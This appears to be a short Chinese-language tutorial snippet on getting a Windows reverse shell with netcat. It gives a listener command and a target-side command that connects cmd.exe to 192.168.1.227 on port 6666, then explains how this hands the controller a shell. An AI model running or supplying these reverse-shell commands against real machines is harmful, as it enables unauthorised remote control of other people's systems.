 Windows反弹Shell
01
NC反向Shell
控制端：
nc -lvvp 6666
被控端：
nc -e cmd.exe 192.168.1.227 6666
原理：
被控端将cmd.exe重定向到控制端的6666端口，控制端只需要监听本地的6666端口，即可获得shell。
工具